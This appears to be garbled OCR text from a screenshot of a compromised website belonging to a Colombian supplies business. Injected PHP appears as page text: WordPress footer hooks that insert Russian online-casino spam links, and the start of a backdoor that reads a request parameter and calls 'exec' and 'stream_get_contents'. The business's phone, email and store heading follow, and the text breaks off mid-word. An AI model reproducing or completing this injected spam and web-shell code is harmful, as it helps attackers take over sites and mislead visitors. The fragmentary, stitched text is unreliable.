
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
CUAL FO